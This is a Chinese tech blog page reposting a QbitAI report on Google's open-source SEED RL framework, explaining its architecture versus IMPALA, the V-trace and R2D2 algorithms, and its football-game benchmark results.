

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/1890.html
body_size: 17965
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架 - IT老五</title><meta name="description" content="晓查 发自 凹非寺" /><meta name="keywords" content="算法,AI训练,Google,AI,开源" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/1890.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架",
	"images": ["https://itlao5.com/wp-content/uploads/2020/03/20200329213707-d58f9.jpeg"],
	"description": "晓查 发自 凹非寺",
	"pubDate": "2020-03-24T12:18:14",
	"upDate": "2020-03-29T21:39:20",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" /><meta property="og:author" content="IT老五" /><meta property="og:image" content="https://itlao5.com/wp-content/uploads/2020/03/20200329213707-d58f9.jpeg" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="晓查 发自 凹非寺" /><meta property="og:url" content="https://itlao5.com/1890.html" /><meta property="og:release_date" content="2020-03-24 12:18:14" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/1890.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-1890 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/it/">互联网</a></span><i class="be be-arrowright"></i><span class="current">每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-1890"  class="ms bk post-1890 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-dev tag-111 tag-ai tag-google tag-43 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>3,877 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"><blockquote class="pgc-blockquote-abstract"><a href="https://www.qbitai.com/2020/03/12603.html" rel="external nofollow" target="_blank">晓查</a> 发自 凹非寺<br /> 量子位 报道 | 公众号 QbitAI</p></blockquote><p>对土豪来说最痛苦的是什么，就是有一大堆硬件却不能实现1+1=2的效果。</p> <a href="https://itlao5.com/tag/ai%e8%ae%ad%e7%bb%83/">AI训练</a>中的并行计算就是如此，纵使你有一千张GPU，也无法实现单机训练一千倍的效果。</p><p>最近，不差钱的谷歌，<a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" title="查看与 开源 相关的文章" target="_blank">开源</a>了一种SEED RL框架，可以更容易地将AI训练放在几千台机器上运行，效果比之前的方法最高提升近<strong>4倍</strong>。</p><p>如果你也不差钱，在云端上进行大规模并行计算，那么可以节约80%的训练成本。考虑到现在一个大型AI模型动辄上百万的训练费用，真的是非常可观了。</p><p>在训练AI玩足球游戏这件事情上，SEED RL的处理速度可以达到<strong>每秒240万帧</strong>。如果以60fps计算，相当于每秒可处理11小时的游戏画面。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213707-d58f9.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><h2 class="js_darkmode__0"><a href="https://itlao5.com/?p=1890">SEED <span style="color: #0000ff;">RL体系架构</span></a></h2><p>上一代的分布式强化学习智能体IMPALA，其体系架构中包含Actor和Learner两部分。</p><p>Actor通常在CPU上运行，并且在环境中采取的步骤与对模型进行推断之间进行迭代，以预测下一个动作。</p><p>Actor经常会更新推理模型的参数，并且在收集到足够数量的观测结果后，会将观测结果和动作的轨迹发送给Learner，从而对Learner进行优化。</p><p>在这种架构中，Learner使用来自数百台机器上的分布式推理输入在GPU上训练模型。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213707-f013f.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><p>但IMPALA存在着许多缺点：</p><p>1、使用CPU进行神经网络推理，效率低下。而且随着模型变大、运算量变大，问题会越来越严重。</p><p>2、Actor和Learner之间模型参数的带宽成为性能的瓶颈。</p><p>3、资源利用效率低，Actor在环境和推理两个任务之间交替进行，而这两个任务的计算要求不同，很难在同一台机器上充分利用资源。</p><p>SEED RL体系架构解决了以上这些缺点。Actor可以在GPU、TPU这类AI硬件加速器上完成推理，通过确保将模型参数和状态保持在本地来加快推理速度，并避免数据传输瓶颈。</p><p>与IMPALA体系结构相反，SEED RL中的Actor仅在环境中执行操作。Learner在硬件加速器上使用来自多个Actor的成批数据来集中执行推理。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213708-d0fbf.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><p>SEED RL在每个环境步骤将观测结果发送给Learner的同时，使用gPRC框架的网络库，将延迟保持在较低水平。这使SEED RL在一台机器上每秒最多可以实现一百万个查询。</p><p>Learner可以扩展到几千个核心上，Actor的数量可以扩展到几千台机器，从而实现每秒百万帧的训练速度。</p><p>SEED RL用到了两种最先进的<a href="https://itlao5.com/tag/%e7%ae%97%e6%b3%95/" title="查看与 算法 相关的文章" target="_blank">算法</a>：<strong>V-trace</strong>和<strong>R2D2</strong>。</p><p>V-trace负责从采样的动作中预测动作的分布，R2D2负责根据动作的预测未来值选择一个动作。</p><p>V-trace是基于策略梯度的方法，最早被IMPALA采用。由于Actor和Learner是异步执行，而V-trace在异步体系架构中的效果很好</p><p>第二种<a href="https://itlao5.com/tag/%e7%ae%97%e6%b3%95/" title="查看与 算法 相关的文章" target="_blank">算法</a>是R2D2，这是一种Q学习方法，DeepMind曾用这种<a href="https://itlao5.com/tag/%e7%ae%97%e6%b3%95/" title="查看与 算法 相关的文章" target="_blank">算法</a>将强化学习智能体在Atari游戏上的水平提高了4倍，并在52款游戏上超过了人类水平。</p><p>这种方法允许Q学习<a href="https://itlao5.com/tag/%e7%ae%97%e6%b3%95/" title="查看与 算法 相关的文章" target="_blank">算法</a>大规模硬件上运行的同时仍然可以使用RNN。</p><h2 class="js_darkmode__0">实验结果</h2><p>谷歌在DeepMind最近研究的<a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" title="查看与 开源 相关的文章" target="_blank">开源</a>足球游戏项目<a href="https://itlao5.com/tag/google/" title="查看与 Google 相关的文章" target="_blank">Google</a> Research Football中进行了基准测试。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213708-6f307.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><p>使用64个Cloud TPU核心实现了每秒240万帧的数据传输速度，与之前的最新分布式IMPALA相比，提高了<strong>80倍</strong>。</p><p>IMPALA要想达到相同的速度，需要14000个CPU，而SEED RL只用了4160个CPU。对于相同的速度，IMPALA需要的CPU是SEED RL的3~4倍。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213708-d7740.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><p>通过对并行计算的硬件加速器进行优化，我们就可以放心大胆地提高模型的大小。</p><p>在上面的足球游戏任务中，通过增加模型大小和输入分辨率，可以解决从前未能解决的一些困难，让训练模型的效率大幅提高。</p><div class="pgc-img"><img alt="每秒处理240万帧游戏画面，AI训练成本降低80％，谷歌开源RL并行计算框架" decoding="async" class="aligncenter" data-original="https://itlao5.com/wp-content/uploads/2020/03/20200329213708-99775.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" /></div><h2 class="js_darkmode__0">传送门</h2><p>论文地址：https://arxiv.org/abs/1910.06591</p><p>GitHub地址：https://github.com/google-research/seed_rl</p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/it/" rel="category tag">互联网</a> <a href="https://itlao5.com/category/dev/" rel="category tag">开发&amp;源码</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e7%ae%97%e6%b3%95/" rel="tag">算法</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/ai%e8%ae%ad%e7%bb%83/" rel="tag">AI训练</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/google/" rel="tag">Google</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/ai/" rel="tag">AI</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" rel="tag">开源</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10956" class="scrolling-img post-10956 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-dev category-tools category-905 tag-1415 tag-1112 tag-1414 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" class="attachment-content size-content wp-post-image" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" decoding="async" fetchpriority="high" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></h2><div class="clear"></div></div><div id="post-10741" class="scrolling-img post-10741 post type-post status-publish format-standard hentry category-dev category-github tag-1365 tag-1366 tag-draggable tag-vue-draggable-plus tag-vue tag-1364 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10741.html"><img class="owl-lazy" data-src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/12/3a9b2-640.png&w=280&h=210&a=&zc=1" alt="尤雨溪都在推荐的 Vue 拖拽库！" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10741.html" rel="bookmark">尤雨溪都在推荐的 Vue 拖拽库！</a></h2><div class="clear"></div></div><div id="post-10697" class="scrolling-img post-10697 post type-post status-publish format-standard has-post-thumbnail hentry category-web category-dev tag-react tag-xss tag-1337 tag-dangerouslysetinnerhtml tag-dompurify brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10697.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/11/2023112202253888-280x210.jpg" class="attachment-content size-content wp-post-image" alt="React使用dangerouslySetInnerHTML时如何防止xss攻击" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10697.html" rel="bookmark">React使用dangerouslySetInnerHTML时如何防止xss攻击</a></h2><div class="clear"></div></div><div id="post-10572" class="scrolling-img post-10572 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-github tag-github tag-nightingale tag-1290 tag-1291 tag-1292 tag-1293 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10572.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.jpg" class="attachment-content size-content wp-post-image" alt="夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10572.html" rel="bookmark">夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐</a></h2><div class="clear"></div></div><div id="post-10547" class="scrolling-img post-10547 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-tools category-905 tag-chatgpt brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10547.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/09/1690891604-image-280x210.png" class="attachment-content size-content wp-post-image" alt="【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10547.html" rel="bookmark">【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？</a></h2><div class="clear"></div></div><div id="post-10485" class="scrolling-img post-10485 post type-post status-publish format-standard has-post-thumbnail hentry category-donet category-dev category-tools category-original tag-iis tag-net tag-http tag-bug brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10485.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/07/2023071706154270-280x210.png" class="attachment-content size-content wp-post-image" alt="解决IIS站点get请求链接过长导致的404.15问题" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10485.html" rel="bookmark">解决IIS站点get请求链接过长导致的404.15问题</a></h2><div class="clear"></div></div><div id="post-10442" class="scrolling-img post-10442 post type-post status-publish format-standard has-post-thumbnail hentry category-original category-wp category-web category-dev tag-11 tag-php tag-phphtml brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10442.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="如何在php代码中内嵌javascript代码" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10442.html" rel="bookmark">如何在php代码中内嵌javascript代码</a></h2><div class="clear"></div></div><div id="post-10305" class="scrolling-img post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-web tag-66 tag-css tag-877 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10305.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/1460000041661106-280x210.gif" class="attachment-content size-content wp-post-image" alt="不用定时器，CSS 也能实现电子时钟" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10305.html" rel="bookmark">不用定时器，CSS 也能实现电子时钟</a></h2><div class="clear"></div></div><div id="post-10275" class="scrolling-img post-10275 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev tag-web tag-react tag-vue brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10275.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" 